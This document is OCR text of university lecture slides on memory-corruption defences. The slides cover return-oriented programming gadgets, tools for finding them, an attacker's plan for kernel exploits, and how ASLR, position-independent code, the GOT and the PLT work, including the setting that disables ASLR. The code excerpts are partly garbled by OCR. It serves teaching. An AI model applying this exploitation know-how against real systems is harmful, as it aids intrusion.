1. Negate X (eg. Using instruction negl) finds the 2's complement of X if  $(X = 1)$  2's complement is 111111111... if  $(X = 0)$  2's complement is 000000000... 2. offset = delta if  $X = 1$  $offset = 0$  if  $X = 0$ 3.  $%$ esp =  $%$ esp + offset if  $X = 1$  $\%$ esp =  $\%$ esp  $\qquad$  if  $X = 0$ 

![](_page_63_Picture_8.jpeg)

# **Turing Complete**

- Gadgets can do much more... invoke libc functions, invoke system calls, ...
- For x86, gadgets are said to be turning complete
	- $-$  Can program just about anything with gadgets
- For RISC processors, more difficult to find gadgets
	- Instructions are fixed width
	- $-$  Therefore can't find unintentional instructions
- Tools available to find gadgets automatically

Eg. ROPGadget (https://github.com/JonathanSalwan/ROPgadget) Ropper (https://github.com/sashs/Ropper)

![](_page_64_Picture_9.jpeg)

### **Address Space Layout Randomization** (ASLR)

![](_page_65_Picture_1.jpeg)

# The Attacker's Plan

- Find the bug in the source code (for eg. Kernel) that can be exploited
	- Eyeballing
	- $-$  Noticing something in the patches
	- $-$  Following CVE
- Use that bug to insert malicious code to perform something nefarious
	- $-$  Such as getting root privileges in the kernel

Attacker depends upon knowning where these functions reside in **memory.** Assumes that many systems use the same address mapping. **Therefore one exploit may spread easily** 

![](_page_66_Picture_8.jpeg)

# Address Space Randomization

- Address space layout randomization (ASLR) randomizes the address space layout of the process
- Each execution would have a different memory map, thus making it difficult for the attacker to run exploits
- Initiated by Linux PaX project in 2001
- Now a default in many operating systems

![](_page_67_Figure_5.jpeg)

Memory layout across boots for a Windows box

![](_page_67_Picture_7.jpeg)

# ASLR in the Linux Kernel

- Locations of the base, libraries, heap, and stack can be randomized in a process' address space
- Built into the Linux kernel and controlled by /proc/sys/kernel/randomize\_va\_space
- randomize\_va\_space can take 3 values
	- **0**: disable ASLR
	- 1 : positions of stack, VDSO, shared memory regions are randomized the data segment is immediately after the executable code
	- **2**: (default setting) setting 1 as well as the data segment location is randomized

![](_page_68_Picture_7.jpeg)

### **ASLR in Action**

![](_page_69_Picture_8.jpeg)

# ASLR in the Linux Kernel

• Permanent changes can be made by editing the /etc/sysctl.conf file

/etc/sysctl.conf, for example: kernel.randomize\_va\_space = **value** *sysctl -p*

![](_page_70_Picture_3.jpeg)

# Internals: Making code relocatable

### • Load time relocatable

- where the loader modifies a program executable so that all addresses are adjusted properly
- Relocatable code
	- Slow load time since executable code needs to be modified.
	- Requires a writeable code segment, which could pose problems
- **PIE: position independent executable** 
	- $-$  a.k.a PIC (position independent code)
	- $-$  code that executes properly irrespective of its absolute address
	- $-$  Used extensively in shared libraries
		- Easy to find a location where to load them without overlapping with other modules

![](_page_71_Picture_11.jpeg)
```
unsigned long mylib_int;
void set_mylib_int(unsigned long x)
ſ
        mylib\_int = x;ŀ
unsigned long get_mylib_int()
ł
        return mylib_int;
```

```
chester@aahalya:~/sse/aslr$ make lib_reloc
gcc -g -c mylib.c -o mylib.o
gcc -shared -o libmylib.so mylib.o
```


```
unsigned long mylib_int;
void set_mylib_int(unsigned long x)
€
        mylib\_int = x;ŀ
unsigned long get_mylib_int()
ſ
        return mylib_int;
ŀ
```


the actual address of mylib\_int is not filled in



```
unsigned long mylib int;
void set_mylib_int(unsigned long x)
€
        mylib int = x;unsigned long get_mylib_int()
ł
```
return mylib\_int;



Relocatable table present in the executable that contains all references of mylib int

```
chester@aahalya:~/sse/aslr$ readelf -r libmylib.so
Relocation section '.rel.dyn' at offset 0x304 contains 6 entries:
Offset
           Info
                                   Sym.Value Sym. Name
                   Type
000015ec 00000008 R 386 RELATIVE
                                              mvlib int
00000473 00000a01 R 386 32
                                    000015f8
0000047d 00000a01 R_386_32
                                              mylib_int
                                    000015f8
000015cc 00000106 R_386_GLOB_DAT
                                               __gmon_start
                                    00000000
000015d0 00000206 R_386_GLOB_DAT
                                    00000000
                                               Jv RegisterClasses
000015d4 00000306 R_386_GLOB_DAT
                                               cxa finalize
                                    00000000
```


### **Limitations**

- Slow load time since executable code needs to be modified
- Requires a writeable code segment, which could pose problems.
- Since executable code of each program needs to be customized, it would prevent sharing of code sections



## PIC Internals

- An additional level of indirection for all global data and function references
- Uses a lot of relative addressing schemes and a global offset table (GOT)
- For relative addressing,
	- $-$  data loads and stores should not be at absolute addresses but must be relative



Details about PIC and GOT taken from ...

http://eli.thegreenplace.net/2011/11/03/position-independent-code-pic-in-shared-libraries/

# Global Offset Table (GOT)

- Table at a fixed (known) location in memory space and known to the linker
- $\bullet$  Has the location of the absolute address of variables and functions

#### **Without GOT**

```
; Place the value of the variable in edx
mov edx, [ADDR OF VAR]
```
#### **With GOT**

```
; 1. Somehow get the address of the GOT into ebx
lea ebx, ADDR OF GOT
; 2. Suppose ADDR OF VAR is stored at offset 0x10
     in the GOT. Then this will place ADDR OF VAR
     into edx.
mov edx, DWORD PTR [ebx + 0x10]; 3. Finally, access the variable and place its
    value into edx.
mov edx, DWORD PTR [edx]
```


### **Enforcing Relative Addressing** (example)



### **Enforcing Relative Addressing** (example)



# Advantage of the GOT

- With relocatable code, every variable reference would need to be changed
	- $-$  Requires writeable code segments
	- $-$  Huge overheads during load time
	- $-$  Code pages cannot be shared
- With GOT, the GOT table needs to be constructed just once during the execution
	- $-$  GOT is in the data segment, which is writeable
	- Data pages are not shared anyway
	- $-$  Drawback : runtime overheads due to multiple loads



# An Example of working with GOT

```
int myglob = 32;
int main(int argc, char **argv)
ſ
        return myglob + 5;
```
 $\frac{1}{2}$ gcc –m32 –shared –fpic –S got.c

Besides a.out, this compilation also generates got.s The assembly code for the program





### More





### Deep Within the Kernel

### (randomizing the data section)

```
loading the executable
     static int load elf binary(struct linux binprm *bprm, struct pt regs *regs)
 1
 \overline{2}£.
             struct file *interpreter = NULL; /* to shut gcc up */
 3
             unsigned long load addr = 0, load bias = 0;
 4
                                                                                 Check if randomize va space
 5
                                                                                 is > 1 (it can be 1 or 2)
     #ifdef arch randomize brk
 6
 7
             if ((current->flags & PF RANDOMIZE) && (randomize va space > 1))
 8
                     current->mm->brk = current->mm->start brk =
 9
                            arch randomize brk(current->mm);
10
     #endif
11out free ph:
1213kfree(elf phdata);
14
             goto out;
15
     ł
                unsigned long arch randomize brk(struct mm struct *mm)
                                                                                 Compute the end of the data
           2
                ί
                                                                                 segment (m-)brk + 0x20
           3
                         unsigned long range end = mm\rightarrowbrk + 0x02000000;
           4
                         return randomize range(mm->brk, range end, 0) ?
                                                                                : mm->brk;
           5
         unsigned long
   10
         randomize range(unsigned long start, unsigned long end, unsigned long len)
   11
   12ſ
                                                                                 Finally	Randomize	13
                  unsigned long range = end - len - start;
   14
   15
                  if (end \le start + len)
   16
                           return 0;
   17
                  return PAGE_ALIGN(get_random_int() % range + start);
   18
         ŀ
```
# **Function Calls in PIC**

- Theoretically could be done similar with the data...
	- $-$  call instruction gets location from GOT entry that is filled in during load time (this process is called binding)
	- $-$  In practice, this is time consuming. Much more functions than global variables. Most functions in libraries are unused
- Lazy binding scheme
	- $-$  Delay binding till invocation of the function
	- $-$  Uses a double indirection  $-$  PLT  $-$  **p**rocedure linkage **t**able in addition to GOT



